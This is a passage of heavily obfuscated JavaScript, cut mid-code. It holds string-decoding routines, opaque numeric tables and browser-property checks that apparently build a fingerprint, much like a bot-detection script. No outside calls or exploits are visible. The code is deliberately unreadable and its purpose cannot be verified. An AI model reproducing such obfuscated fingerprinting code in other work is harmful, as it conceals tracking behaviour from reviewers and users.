H),Gk,Km(Nz),Et,L6,Km(L6),dp,Km(OT),Km(Et),Km(Tk),wO,Km(OT),xQ,Km(jY),kH,Lv,Km(kH),Km(wO),Km(jY),[Et],Xm,Km(MU),[jY]];}break;case QF:{if(ct(XQ,Fb[Cf[Lv]])){do{IC()[Fb[XQ]]=jj(NU(XQ,mf))?function(){K3=[];tn.call(this,Cd,[Fb]);return '';}:function(){var wm=Fb[XQ];var xR=IC()[wm];return function(UP,p8,E6,ZV,Hq,k6){if(XY(arguments.length,Lv)){return xR;}var Z6=tn(fr,[UP,jj(jj([])),E6,ZV,NV,Nz]);IC()[wm]=function(){return Z6;};return Z6;};}();++XQ;}while(ct(XQ,Fb[Cf[Lv]]));}xV=Fd;}break;case N9:{while(ct(Bm,xm.length)){var n0=Yq(xm,Bm);var xq=Yq(Rh.AF,m0++);t3+=UB(Cd,[x0(nV(x0(n0,xq)),EU(n0,xq))]);Bm++;}xV=Or;}break;case PJ:{xV+=TF;while(gQ(s3,Lv)){if(bk(AP[Cf[cL]],Hr[Cf[wO]])&&Lf(AP,V0[Cf[Lv]])){if(Tm(V0,K3)){WNJ+=UB(Cd,[KIJ]);}return WNJ;}if(XY(AP[Cf[cL]],Hr[Cf[wO]])){var X7J=fR[V0[AP[Lv]][Lv]];var k1J=tn(fr,[s3,f6,Iz(KIJ,xT[NU(xT.length,wO)]),AP[wO],wz,X7J]);WNJ+=k1J;AP=AP[Lv];s3-=p0(Cd,[k1J]);}else if(XY(V0[AP][Cf[cL]],Hr[Cf[wO]])){var X7J=fR[V0[AP][Lv]];var k1J=tn.apply(null,[fr,[s3,wO,Iz(KIJ,xT[NU(xT.length,wO)]),Lv,xQ,X7J]]);WNJ+=k1J;s3-=p0(Cd,[k1J]);}else{WNJ+=UB(Cd,[KIJ]);KIJ+=V0[AP];--s3;};++AP;}}break;case Or:{xV=Fd;return t3;}break;case Y5:{xV=G5;var QcJ=Iz([],[]);hdJ=NU(L9J,xT[NU(xT.length,wO)]);}break;case x5:{for(var HGJ=Lv;ct(HGJ,kdJ[zk()[Bv(Lv)](ld,hO)]);HGJ=Iz(HGJ,wO)){var ODJ=kdJ[KA()[XX(Rv)](FF,jp,H8,FO)](HGJ);var jNJ=g7J[ODJ];KcJ+=jNJ;}var K1J;return xT.pop(),K1J=KcJ,K1J;}break;case xr:{xV=Fd;return [[Kh,Xm,wO,Km(dp),jY,Km(wO)],[Km(dp),jY,Km(wO)],[Km(cL),wO,kH],[L6,jY,Km(Kh)],[xQ,Km(Gp),On,Km(xQ),Km(OT)],[],[On,Km(xQ),Km(OT)],[Km(Oq),LU,Km(kH),cL],[],[dO,xQ,Km(GL),Km(vM)],[GL,Km(Kh),Xm],[]];}break;case j9:{return QcJ;}break;case hS:{var KNJ;return xT.pop(),KNJ=b7J,KNJ;}break;case G5:{xV=j9;while(gQ(N5J,Lv)){if(bk(kEJ[d5J[cL]],Hr[d5J[wO]])&&Lf(kEJ,CJJ[d5J[Lv]])){if(Tm(CJJ,mq)){QcJ+=UB(Cd,[hdJ]);}return QcJ;}if(XY(kEJ[d5J[cL]],Hr[d5J[wO]])){var tEJ=hq[CJJ[kEJ[Lv]][Lv]];var UIJ=tn.call(null,pg,[N5J,tEJ,kEJ[wO],Iz(hdJ,xT[NU(xT.length,wO)])]);QcJ+=UIJ;kEJ=kEJ[Lv];N5J-=p0(B7,[UIJ]);}else if(XY(CJJ[kEJ][d5J[cL]],Hr[d5J[wO]])){var tEJ=hq[CJJ[kEJ][Lv]];var UIJ=tn.apply(null,[pg,[N5J,tEJ,Lv,Iz(hdJ,xT[NU(xT.length,wO)])]]);QcJ+=UIJ;N5J-=p0(B7,[UIJ]);}else{QcJ+=UB(Cd,[hdJ]);hdJ+=CJJ[kEJ];--N5J;};++kEJ;}}break;case L9:{xV+=dI;var qf=NC[r7];var l0=NC[xr];var O6=NC[pG];var DDJ=NC[m9];}break;case YZ:{xV=JD;var V9J=Lv;while(ct(V9J,bgJ.length)){var fFJ=Yq(bgJ,V9J);var z7J=Yq(dV.gg,k9J++);UdJ+=UB(Cd,[x0(EU(nV(fFJ),nV(z7J)),EU(fFJ,z7J))]);V9J++;}}break;case KZ:{xV-=YF;var V0=NC[Bg];if(XY(typeof V0,Cf[Et])){V0=K3;}var WNJ=Iz([],[]);KIJ=NU(LGJ,xT[NU(xT.length,wO)]);}break;case pg:{var N5J=NC[r7];var CJJ=NC[xr];var kEJ=NC[pG];var L9J=NC[m9];if(XY(typeof CJJ,d5J[Et])){CJJ=mq;}xV=Y5;}break;case Ig:{var q9J=NC[r7];var tx=NC[xr];var t3=Iz([],[]);xV+=gr;var m0=IH(NU(q9J,xT[NU(xT.length,wO)]),wB);var xm=IU[tx];var Bm=Lv;}break;case NK:{var w1J=Iz([],[]);var XDJ=IH(NU(IGJ,xT[NU(xT.length,wO)]),AQ);var OIJ=P8[JcJ];for(var KZJ=Lv;ct(KZJ,OIJ.length);KZJ++){var CGJ=Yq(OIJ,KZJ);var SIJ=Yq(CR.Tr,XDJ++);w1J+=UB(Cd,[x0(EU(nV(CGJ),nV(SIJ)),EU(CGJ,SIJ))]);}xV-=dF;}break;case JD:{xV-=dI;return UdJ;}break;case JN:{xV+=UF;if(ct(U9J,cEJ.length)){do{zk()[cEJ[U9J]]=jj(NU(U9J,OT))?function(){return p0.apply(this,[R9,arguments]);}:function(){var zcJ=cEJ[U9J];return function(REJ,pdJ){var ln=Rh(REJ,pdJ);zk()[zcJ]=function(){return ln;};return ln;};}();++U9J;}while(ct(U9J,cEJ.length));}}break;case n5:{var PEJ=NC[r7];xV=Fd;Rh=function(VZJ,gx){return tn.apply(this,[Ig,arguments]);};return kV(PEJ);}break;case R9:{var xDJ=NC[r7];var CDJ=NC[xr];var GdJ=NC[pG];var JdJ=NC[m9];var UdJ=Iz([],[]);xV+=CJ;var k9J=IH(NU(xDJ,xT[NU(xT.length,wO)]),AQ);var bgJ=BR[CDJ];}break;case Vg:{var Mx=NC[r7];dV=function(sgJ,s5J,JIJ,DNJ){return tn.apply(this,[R9,arguments]);};return sm(Mx);}break;case Ud:{if(ct(sNJ,PNJ[zf[Lv]])){do{hw()[PNJ[sNJ]]=jj(NU(sNJ,wO))?function(){xC=[];tn.call(this,s7,[PNJ]);return '';}:function(){var kFJ=PNJ[sNJ];var sZJ=hw()[kFJ];return function(Z1J,vEJ,sIJ,McJ,kgJ){if(XY(arguments.length,Lv)){return sZJ;}var fdJ=pH(QF,[K8,vEJ,sIJ,SR,kgJ]);hw()[kFJ]=function(){return fdJ;};return fdJ;};}();++sNJ;}while(ct(sNJ,PNJ[zf[Lv]]));}xV=Fd;}break;case Hc:{for(var NNJ=NU(QP.length,wO);Lf(NNJ,Lv);NNJ--){var XNJ=IH(NU(Iz(NNJ,ZFJ),xT[NU(xT.length,wO)]),KGJ.length);var qJJ=Yq(QP,NNJ);var Ex=Yq(KGJ,XNJ);E8+=UB(Cd,[x0(EU(nV(qJJ),nV(Ex)),EU(qJJ,Ex))]);}xV-=GG;}break;case T7:{xV=Fd;K3=[L6,Km(Et),Km(cL),Rv,Km(GV),x6,cL,Km(wB),Gp,Km(cL),sf,Km(Xm),OT,sf,kH,Km(Et),Et,Et,Km(jh),UV,OT,Tk,Km(kH),wO,F3,Km(AQ),Km(Kh),wO,Km(jY),L6,Et,Lv,Km(sf),cL,Km(jY),OT,Km(K6),SR,Km(cL),En,Km(Gk),L6,Km(HV),[cL],OT,Km(dp),Km(zU),dO,Lv,L6,GL,Km(xQ),Xm,Km(Gk),Xm,Km(En),jY,Gk,Km(RC),OT,xQ,Km(dk),En,Km(Kh),Km(Kh),Et,dp,wO,dp,Km(xQ),hK,OT,Km(Xm),Et,Km(Oq),UV,GV,Kh,Km(Et),Km(Xm),Km(wO),En,Gk,Km(Rv),Km(sf),Xm,jY,Km(L6),Km(cL),dp,kH,Lv,Km(Tk),Km(Hm),GV,Km(nR),nR,Km(nR),Km(cL),Kh,Km(rM),[jY],Km(Rv),Kh,Km(En),Km(Gp),F3,dk,Km(kH),zU,sf,Km(xQ),Km(RC),OT,xQ,Km(mf),Km(RC),L6,L6,dp,wO,Km(OT),wO,Km(zU),En,kH,Km(Rv),Lv,Lv,Km(cL),Km(GL),Xm,Km(IV),qh,Lv,wO,kH,Km(OT),sf,Km(Tk),xQ,jY,Km(g3),IP,Km(Et),Km(cL),wO,kH,Km(g3),B6,Km(GL),xQ,L6,Km(Tk),Et,cL,Km(Et),L6,Km(L6),Km(kH),kH,Km(Et),L6,dp,Km(Et),Km(Tk),Km(OT),Em,Km(Pf),En,kH,Km(Rv),Km(cL),sf,Km(nR),hK,Km(kH),wO,Km(cL),Km(OT),mf,Km(Xm),Km(Gk),Km(QH),Km(Et),Km(qh),L6,jY,En,xQ,Km(dp),wO,Xm,Km(Xm),Xm,Km(QH),Km(Et),L6,L6,Km(Kh),Km(Et),Lv,sf,Km(zU),X6,[Lv],[Lv],g3,Km(mf),Km(IV),Km(wO),Km(wO),cL,jY,Km(cL),Km(GL),Rv,cL,sf,Km(Gk),dp,Tk,On,Rv,Km(RC),OT,Km(Et),Km(L6),Km(gT),[cL],Km(Hv),[Xm],gT,wO,GL,wO,Km(cL),Et,Km(QH),[kH],Km(Xm),Km(Oq),[Rv],rH,[wO],wO,dp,Km(sf),Km(Oq),G6,L6,L6,wO,Km(En),Xm,Km(OT),cL,Km(XH),Km(MQ),IP,On,Km(f6),EQ,Et,Km(GL),wO,Xm,Km(SC),[Xm],H8,Et,Km(Oq),G6,[wO],wO,dp,Km(sf),Km(zB),Km(kH),[Rv],NV,Gk,Lv,Km(Gk),Em,Km(wz),EQ,Km(Xm),Rv,Km(L6),Km(cL),Gk,Km(wO),Km(Am),Jf,Rv,Km(cL),wO,Km(Hv),HV,Km(sf),RC,Km(Gk),Km(Oq),QU,Km(QU),Nz,Km(Rv),Ob,Km(kH),Km(OT),Xm,Km(Et),Km(Dj),Nz,[wO],En,Km(L6),Et,Km(RC),Km(RR),wO,Km(xQ),Jf,Km(Rv),Kh,Km(kH),sf,Km(OT),Km(Hm),cL,Km(Xm),[kH],En,Km(GL),zU,RC,Km(RC),Km(QU),LU,[L6],Km(f6),QH,Km(QH),B6,xQ,Et,Km(SC),jh,cL,Km(Kh),Kh,Km(sf),Km(IV),GV,[jY],wO,Km(Kh),jY,Km(cL),wO,xQ,Km(kH),QH,Km(cL),Km(wP),Km(QH),Km(Et),xQ,Km(cL),OT,Km(wP),UV,Km(L6),Lv,wO,xQ,Gk,Km(cL),Km(jY),Km(UV),F3,dk,Km(Kh),En,Km(kH),dO,Km(jY),Kh,Km(Et),Tk,Km(Tk),Km(xQ),GL,Km(Hv),st,zU,Lv,Et,Km(jY),cL,Km(Oq),wP,X6,Xm,Km(Gk),Km(Oq),LU,[L6],L6,Km(dp),wO,En,Km(IV),zU,En,Km(Tk),Km(Kh),xQ,L6,Km(dp),jY,Km(wO),L6,Lv,Km(Rv),Km(GV),Pf,jY];}break;case vg:{return [[Lv,Lv,Lv],[OT,Km(Kh),Xm,Km(Gk)],[QU,En,Lv,Km(Kh),Rv,Et,Tk],[],[],[dO,xQ,Km(GL),Km(vM),rH,L6],[LU,Km(Et),Rv,Km(Tk),Km(GL),Xm],[],[f6,wO,Km(wO),Km(QU)],[],[],[],[Gk,wO,Km(Et)],[Hv,Km(L6),Km(EQ)]];}break;case PS:{return WNJ;}break;case RS:{var ZFJ=NC[r7];xV=jD;var dM=NC[xr];var BIJ=NC[pG];var EcJ=NC[m9];var KGJ=BR[j3];var E8=Iz([],[]);}break;case ZI:{xV-=bF;return w1J;}break;case Cd:{var Fb=NC[r7];var XQ=Lv;xV=QF;}break;case Q:{xV=qS;var XU=NC[r7];var Sm=NC[xr];xT.push(xn);var Fq=tn(Xc,[]);}break;case s7:{var PNJ=NC[r7];var sNJ=Lv;xV+=bg;}break;case m9:{var kdJ=NC[r7];var g7J=NC[xr];xT.push(mh);xV+=Z9;var KcJ=dY()[fs(cL)].apply(null,[tW,J,fm,jj(jj(Lv))]);}break;case Xc:{xV-=lF;xT.push(Q0);var hcJ={'\x50':zk()[Bv(Tk)].apply(null,[EJJ,Ep]),'\x52':bk(typeof Ck()[MT(Et)],Iz('',[][[]]))?Ck()[MT(Lv)](I9,ZJJ):Ck()[MT(L6)].call(null,qFJ,Vx),'\x62':Ck()[MT(wO)](gI,Ml),'\x67':zk()[Bv(jY)].call(null,LcJ,wB),'\x68':dY()[fs(Lv)](RC,hR,jp,FO),'\x6a':bk(typeof KA()[XX(wO)],Iz('',[][[]]))?KA()[XX(cL)](WK,UNJ,sf,Pq):KA()[XX(Et)].apply(null,[kQ,YcJ,AQ,NM]),'\x6d':bk(typeof KA()[XX(jY)],Iz('',[][[]]))?KA()[XX(Tk)].apply(null,[E5J,lcJ,jj([]),GV]):KA()[XX(Et)](IR,XgJ,SC,HV),'\x70':XY(typeof KA()[XX(cL)],Iz('',[][[]]))?KA()[XX(Et)].call(null,Ep,WGJ,FO,jj(jj([]))):KA()[XX(jY)].apply(null,[TIJ,Fh,ks,mf]),'\x76':Ck()[MT(cL)].call(null,w9J,d0),'\x77':XY(typeof dY()[fs(jY)],Iz('',[][[]]))?dY()[fs(sf)](RR,RU,DR,jj(jj(Lv))):dY()[fs(wO)](X6,Wb,UV,L6),'\x7a':zk()[Bv(Rv)](BFJ,qh)};var p9J;return p9J=function(DGJ){return tn(m9,[DGJ,hcJ]);},xT.pop(),p9J;}break;case MF:{var SFJ=NC[r7];var IGJ=NC[xr];var JcJ=NC[pG];xV-=TG;var UDJ=NC[m9];}break;case D7:{var rZJ=NC[r7];CR=function(F2,FFJ,SDJ,kx){return tn.apply(this,[MF,arguments]);};return SU(rZJ);}break;case dd:{var cEJ=NC[r7];kV(cEJ[Lv]);xV=JN;var U9J=Lv;}break;case K9:{var bDJ=NC[r7];var qn=NC[xr];xT.push(OgJ);var b7J=[];var RNJ=tn(Xc,[]);var Gx=qn?Hr[zk()[Bv(cL)](AEJ,QR)]:Hr[KA()[XX(wO)](WK,L0,dp,jj(wO))];for(var r1J=Lv;ct(r1J,bDJ[zk()[Bv(Lv)].apply(null,[FZ,hO])]);r1J=Iz(r1J,wO)){b7J[dY()[fs(Tk)].call(null,dk,S5J,FO,IV)](Gx(RNJ(bDJ[r1J])));}xV-=f9;}break;case fr:{var s3=NC[r7];var d9J=NC[xr];var LGJ=NC[pG];var AP=NC[m9];xV=KZ;var NSJ=NC[k1];}break;}}while(xV!=Fd);};var qIJ=function YJJ(ldJ,BcJ){'use strict';var jJJ=YJJ;switch(ldJ){case XZ:{var J1J=BcJ[r7];xT.push(bP);if(XY([KA()[XX(pV)].call(null,CSJ,tcJ,gT,zU),Ck()[MT(Qf)](kIJ,MW),zk()[Bv(CA)](fEJ,dO)][IC()[O3(dO)](sf,UU,KdJ,MgJ,G6,H8)](J1J[hw()[Fs(UV)].call(null,BM,jY,s9J,tW,nGJ)][dY()[fs(kt)](K8,Tj,zU,qh)]),Km(q1[mm()[tm(OT)](Et,GL,zh,ISJ)]()))){xT.pop();return;}Hr[bk(typeof KA()[XX(Rb)],Iz('',[][[]]))?KA()[XX(nH)](f2,Nz,Am,sf):KA()[XX(Et)](MW,Z7J,NM,jj(jj(Lv)))](function(){var d7J=jj(xr);xT.push(m2);try{var h1J=xT.length;var YGJ=jj([]);if(jj(d7J)&&J1J[hw()[Fs(UV)].call(null,NM,jY,s9J,HV,Lq)]&&(J1J[hw()[Fs(UV)](x6,jY,s9J,sf,Lq)][dY()[fs(CA)].call(null,ks,Is,B6,Ob)](Ck()[MT(j3)](Jj,kH))||J1J[hw()[Fs(UV)].apply(null,[G6,jY,s9J,SR,Lq])][bk(typeof dY()[fs(MW)],'undefined')?dY()[fs(CA)].call(null,Oq,Is,B6,jj(jj({}))):dY()[fs(sf)](rM,jY,E5J,jj({}))](dY()[fs(Ks)](Gp,SNJ,TNJ,Xm)))){d7J=jj(jj({}));}}catch(TGJ){xT.splice(NU(h1J,wO),Infinity,m2);J1J[hw()[Fs(UV)].apply(null,[Rv,jY,s9J,st,Lq])][zk()[Bv(Qq)](QT,Nf)](new (Hr[KA()[XX(q3)](UW,w0,FO,OT)])(dY()[fs(w0)](jj(jj(wO)),Gw,Qb,H4),p0(Bg,[hw()[Fs(st)].apply(null,[v3,sf,EGJ,dO,Kb]),jj(r7),zk()[Bv(DU)].apply(null,[I1J,UV]),jj({}),hw()[Fs(LU)].call(null,fm,Rv,kC,B6,M7J),jj(jj([]))])));}if(jj(d7J)&&XY(J1J[Ah()[Wn(AQ)].call(null,Lv,kH,Kx,jj(Lv),xQ)],Ck()[MT(RQ)](UY,QU))){d7J=jj(r7);}if(d7J){J1J[hw()[Fs(UV)](En,jY,s9J,jh,Lq)][zk()[Bv(Qq)].apply(null,[QT,Nf])](new (Hr[KA()[XX(q3)](UW,w0,x6,jj([]))])(Ck()[MT(g0)].apply(null,[TO,S3]),p0(Bg,[XY(typeof hw()[Fs(cL)],'undefined')?hw()[Fs(wO)].call(null,jk,KR,cQ,Gk,cIJ):hw()[Fs(st)].apply(null,[Nz,sf,EGJ,jp,Kb]),jj(r7),zk()[Bv(DU)](I1J,UV),jj(xr),hw()[Fs(LU)].call(null,On,Rv,kC,jj({}),M7J),jj(jj({}))])));}xT.pop();},Lv);xT.pop();}break;case T7:{xT.push(rx);Hr[dY()[fs(Rv)](gT,wA,Gh,Nz)][Ck()[MT(Gm)](GW,Qf)](KA()[XX(qQ)](fz,dp,jj(jj([])),Hm),function(J1J){return YJJ.apply(this,[XZ,arguments]);});xT.pop();}break;case KG:{xT.push(mFJ);throw new (Hr[hw()[Fs(Et)].apply(null,[IV,xQ,f8,NV,Eq])])(bk(typeof IC()[O3(Pf)],Iz(dY()[fs(cL)](GV,pD,fm,QU),[][[]]))?IC()[O3(Bs)].call(null,nH,jj(Lv),Gn,Uq,jj(jj({})),cL):IC()[O3(mf)].apply(null,[Ln,GL,kZJ,mn,jj({}),jY]));}break;case Bg:{var MIJ=BcJ[r7];var mdJ=BcJ[xr];xT.push(fx);if(Tm(mdJ,null)||gQ(mdJ,MIJ[zk()[Bv(Lv)].apply(null,[DX,hO])]))mdJ=MIJ[zk()[Bv(Lv)](DX,hO)];for(var pNJ=Lv,I9J=new (Hr[KA()[XX(kH)].apply(null,[HDJ,Gp,Ml,Dj])])(mdJ);ct(pNJ,mdJ);pNJ++)I9J[pNJ]=MIJ[pNJ];var PFJ;return xT.pop(),PFJ=I9J,PFJ;}break;case B7:{var F5J=BcJ[r7];var pSJ=BcJ[xr];xT.push(jH);var mx=Tm(null,F5J)?null:fb(Ck()[MT(Xm)](gp,NV),typeof Hr[dY()[fs(Kh)](HV,nO,NM,UU)])&&F5J[Hr[dY()[fs(Kh)](LU,nO,NM,vM)][Ck()[MT(UV)].call(null,T4,hK)]]||F5J[bk(typeof Ck()[MT(VR)],Iz('',[][[]]))?Ck()[MT(GV)](Zv,HV):Ck()[MT(L6)](lcJ,tJJ)];if(fb(null,mx)){var ccJ,gcJ,OJJ,tFJ,c7J=[],B9J=jj(d4[wO]),SZJ=jj(wO);try{var Fx=xT.length;var wgJ=jj(xr);if(OJJ=(mx=mx.call(F5J))[KA()[XX(Pf)](xgJ,NM,jj({}),dk)],XY(Lv,pSJ)){if(bk(Hr[dY()[fs(kH)].call(null,f6,N4,Nz,dp)](mx),mx)){wgJ=jj(jj(xr));return;}B9J=jj(wO);}else for(;jj(B9J=(ccJ=OJJ.call(mx))[bk(typeof KA()[XX(UV)],Iz('',[][[]]))?KA()[XX(jh)](hk,rH,jj([]),Pq):KA()[XX(Et)].apply(null,[ZJJ,pM,zU,Am])])&&(c7J[dY()[fs(Tk)](Bs,Fm,FO,jj(jj([])))](ccJ[dY()[fs(mf)].apply(null,[hK,tv,mf,tW])]),bk(c7J[zk()[Bv(Lv)](b4,hO)],pSJ));B9J=jj(Lv));}catch(MdJ){SZJ=jj(d4[wO]),gcJ=MdJ;}finally{xT.splice(NU(Fx,wO),Infinity,jH);try{var dIJ=xT.length;var lJJ=jj(xr);if(jj(B9J)&&fb(null,mx[KA()[XX(wP)](rp,FC,jj(jj(wO)),G6)])&&(tFJ=mx[KA()[XX(wP)].apply(null,[rp,FC,dp,Xm])](),bk(Hr[dY()[fs(kH)](zU,N4,Nz,D3)](tFJ),tFJ))){lJJ=jj(r7);return;}}finally{xT.splice(NU(dIJ,wO),Infinity,jH);if(lJJ){xT.pop();}if(SZJ)throw gcJ;}if(wgJ){xT.pop();}}var VSJ;return xT.pop(),VSJ=c7J,VSJ;}xT.pop();}break;case Qg:{var hx=BcJ[r7];xT.push(wB);if(Hr[KA()[XX(kH)](x9J,Gp,GL,zU)][dY()[fs(H3)](B6,EZJ,QH,wP)](hx)){var USJ;return xT.pop(),USJ=hx,USJ;}xT.pop();}break;case Ig:{var wDJ=BcJ[r7];xT.push(ZcJ);var p7J;return p7J=Hr[dY()[fs(kH)].call(null,IP,rt,Nz,UV)][zk()[Bv(rM)](Xj,YV)](wDJ)[mm()[tm(MQ)](Et,Gp,Gp,X2)](function(zNJ){return wDJ[zNJ];})[Lv],xT.pop(),p7J;}break;case xr:{var AdJ=BcJ[r7];xT.push(XR);var O2=AdJ[mm()[tm(MQ)](Et,sf,Gp,HSJ)](function(wDJ){return YJJ.apply(this,[Ig,arguments]);});var QIJ;return QIJ=O2[KA()[XX(Gp)](Hk,CP,jj(Lv),hK)](bk(typeof KA()[XX(Dw)],'undefined')?KA()[XX(HV)](t7J,MH,jj({}),dO):KA()[XX(Et)].apply(null,[BDJ,Gb,IV,G6])),xT.pop(),QIJ;}break;case pG:{xT.push(UV);try{var fSJ=xT.length;var WJJ=jj(jj(r7));var DcJ=Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(Iz(Hr[hw()[Fs(qh)].call(null,XH,sf,dk,HV,H4)](Hr[zk()[Bv(Nz)](CIJ,Dw)][dY()[fs(k7J)].apply(null,[zU,H7J,qQ,H8])]),N3(Hr[hw()[Fs(qh)].apply(null,[Jf,sf,dk,cn,H4])](Hr[zk()[Bv(Nz)].call(null,CIJ,Dw)][dY()[fs(kM)].call(null,jj(Lv),AEJ,Sx,MU)]),wO)),N3(Hr[bk(typeof hw()[Fs(vM)],Iz(dY()[fs(cL)](Kh,RcJ,fm,Hv),[][[]]))?hw()[Fs(qh)].apply(null,[BM,sf,dk,BM,H4]):hw()[Fs(wO)](Tk,Cl,Z5J,kt,JFJ)](Hr[zk()[Bv(Nz)].apply(null,[CIJ,Dw])][dY()[fs(An)](QU,p5J,mU,EQ)]),cL)),N3(Hr[bk(typeof hw()[Fs(Kh)],'undefined')?hw()[Fs(qh)](GV,sf,dk,Jf,H4):hw()[Fs(wO)](jh,WDJ,QU,vM,Ob)](Hr[zk()[Bv(Nz)](CIJ,Dw)][mm()[tm(On)](sf,dO,WSJ,MH)]),Et)),N3(Hr[hw()[Fs(qh)](Am,sf,dk,En,H4)](Hr[dY()[fs(jY)](EQ,dn,gX,fm)][Ck()[MT(fP)].call(null,rEJ,f6)]),Tk)),N3(Hr[hw()[Fs(qh)](Dn,sf,dk,NV,H4)](Hr[zk()[Bv(Nz)].call(null,CIJ,Dw)][KA()[XX(X1J)](R9J,rM,Fh,v3)]),q1[XY(typeof hw()[Fs(mf)],Iz(dY()[fs(cL)](rH,RcJ,fm,X6),[][[]]))?hw()[Fs(wO)](On,OgJ,ZJJ,jj(jj(Lv)),IV):hw()[Fs(v3)].call(null,GL,Et,U2,UU,Rb)]())),N3(Hr[hw()[Fs(qh)](kt,sf,dk,jj([]),H4)](Hr[bk(typeof zk()[Bv(gL)],Iz('',[][[]]))?zk()[Bv(Nz)](CIJ,Dw):zk()[Bv(OT)].apply(null,[Y9J,z8])][Ck()[MT(KR)].apply(null,[rh,zR])]),jY)),N3(Hr[hw()[Fs(qh)](mf,sf,dk,H8,H4)](Hr[zk()[Bv(Nz)].apply(null,[CIJ,Dw])][zk()[Bv(ks)](sJJ,Dj)]),sf)),N3(Hr[hw()[Fs(qh)].call(null,zU,sf,dk,Bs,H4)](Hr[zk()[Bv(Nz)].call(null,CIJ,Dw)][Ck()[MT(LU)].apply(null,[Px,Fh])]),Rv)),N3(Hr[hw()[Fs(qh)].call(null,f6,sf,dk,Gk,H4)](Hr[zk()[Bv(Nz)](CIJ,Dw)][dY()[fs(YV)].apply(null,[hK,AgJ,NH,jh])]),q1[IC()[O3(st)](Et,IV,Rb,jh,ks,dO)]())),N3(Hr[hw()[Fs(qh)].call(null,Xm,sf,dk,rM,H4)](Hr[zk()[Bv(Nz)](CIJ,Dw)][dY()[fs(TNJ)](jj([]),xP,Jh,D3)]),dp)),N3(Hr[hw()[Fs(qh)].apply(null,[QH,sf,dk,hK,H4])](Hr[zk()[Bv(Nz)](CIJ,Dw)][XY(typeof Ck()[MT(RC)],Iz('',[][[]]))?Ck()[MT(L6)](Q8,UZJ):Ck()[MT(ZJJ)](IgJ,hJJ)]),q1[dY()[fs(pZJ)](wP,Ik,gT,GL)]())),N3(Hr[XY(typeof hw()[Fs(NV)],Iz(dY()[fs(cL)](st,RcJ,fm,MQ),[][[]]))?hw()[Fs(wO)](Am,Dm,vdJ,dO,Pn):hw()[Fs(qh)](g3,sf,dk,GL,H4)](Hr[zk()[Bv(Nz)](CIJ,Dw)][dY()[fs(UNJ)].apply(null,[fm,bm,Vm,jj(jj([]))])]),kH)),N3(Hr[hw()[Fs(qh)].call(null,mf,sf,dk,Bs,H4)](Hr[zk()[Bv(Nz)].apply(null,[CIJ,Dw])][zk()[Bv(Sx)](E5J,Kl)]),Xm)),N3(Hr[hw()[Fs(qh)](cn,sf,dk,EQ,H4)](Hr[XY(typeof zk()[Bv(zU)],'undefined')?zk()[Bv(OT)](xSJ,FV):zk()[Bv(Nz)](CIJ,Dw)][Ck()[MT(fcJ)].call(null,FdJ,fm)]),GL)),N3(Hr[hw()[Fs(qh)].call(null,vM,sf,dk,fm,H4)](Hr[zk()[Bv(Nz)](CIJ,Dw)][dY()[fs(Vm)](Dj,tSJ,xdJ,Gk)]),Kh)),N3(Hr[hw()[Fs(qh)](QU,sf,dk,hK,H4)](Hr[zk()[Bv(Nz)](CIJ,Dw)][zk()[Bv(kb)](XGJ,GV)]),mf)),N3(Hr[hw()[Fs(qh)].apply(null,[Ob,sf,dk,MU,H4])](Hr[zk()[Bv(Nz)].call(null,CIJ,Dw)][KA()[XX(IDJ)](RU,Gk,MQ,QU)]),Gk)),N3(Hr[hw()[Fs(qh)].call(null,L6,sf,dk,Ob,H4)](Hr[zk()[Bv(Nz)](CIJ,Dw)][zk()[Bv(X1J)](ks,nR)]),QH)),N3(Hr[bk(typeof hw()[Fs(dk)],Iz([],[][[]]))?hw()[Fs(qh)].apply(null,[XH,sf,dk,jj(Lv),H4]):hw()[Fs(wO)].apply(null,[fm,TP,GV,K8,UH])](Hr[zk()[Bv(Nz)].call(null,CIJ,Dw)][dY()[fs(IP)](D3,YgJ,AIJ,AQ)]),En)),N3(Hr[bk(typeof hw()[Fs(QH)],'undefined')?hw()[Fs(qh)](nR,sf,dk,En,H4):hw()[Fs(wO)].call(null,X6,nM,Mh,jj(jj(wO)),Vx)](Hr[zk()[Bv(Nz)].apply(null,[CIJ,Dw])][KA()[XX(R6)].apply(null,[hC,nn,sf,jj(jj(wO))])]),d4[AQ])),N3(Hr[bk(typeof hw()[Fs(rM)],Iz(dY()[fs(cL)](G6,RcJ,fm,wz),[][[]]))?hw()[Fs(qh)](K6,sf,dk,Gp,H4):hw()[Fs(wO)].apply(null,[K6,H3,QV,sf,WFJ])](Hr[XY(typeof zk()[Bv(Qq)],Iz([],[][[]]))?zk()[Bv(OT)].call(null,x3,Am):zk()[Bv(Nz)](CIJ,Dw)][hw()[Fs(QU)](rH,Gk,lcJ,Dj,Nm)]),RC)),N3(Hr[hw()[Fs(qh)].apply(null,[Pq,sf,dk,UV,H4])](Hr[zk()[Bv(Nz)](CIJ,Dw)][bk(typeof dY()[fs(EQ)],'undefined')?dY()[fs(F6)](Lv,bQ,Vx,jj(jj(Lv))):dY()[fs(sf)](K8,df,C2,jj(jj(Lv)))]),Gp)),N3(Hr[bk(typeof hw()[Fs(Nz)],Iz(dY()[fs(cL)].apply(null,[L6,RcJ,fm,dk]),[][[]]))?hw()[Fs(qh)](Nz,sf,dk,K6,H4):hw()[Fs(wO)].call(null,wz,ft,Vh,wB,Z7J)](Hr[dY()[fs(Em)].apply(null,[st,Z7J,Tf,GL])][Ck()[MT(jY)](zn,x6)]),d4[st])),N3(Hr[hw()[Fs(qh)].apply(null,[vM,sf,dk,Z8,H4])](Hr[bk(typeof dY()[fs(Sx)],Iz([],[][[]]))?dY()[fs(jY)](Rv,dn,gX,VR):dY()[fs(sf)].apply(null,[kH,MM,L0,UU])][dY()[fs(km)](K6,scJ,hGJ,jj({}))]),Em));var SEJ;return xT.pop(),SEJ=DcJ,SEJ;}catch(I5J){xT.splice(NU(fSJ,wO),Infinity,UV);var cGJ;return xT.pop(),cGJ=d4[wO],cGJ;}xT.pop();}break;case Z5:{xT.push(VIJ);var EIJ=Hr[Ck()[MT(Rv)](NGJ,FC)][XY(typeof Ck()[MT(Hv)],Iz([],[][[]]))?Ck()[MT(L6)].call(null,scJ,Sq):Ck()[MT(Gm)].call(null,AL,Qf)]?q1[mm()[tm(OT)](Et,Hv,zh,dEJ)]():d4[wO];var j1J=Hr[Ck()[MT(Rv)](NGJ,FC)][dY()[fs(FgJ)].call(null,H8,RY,rH,Dj)]?wO:Lv;var 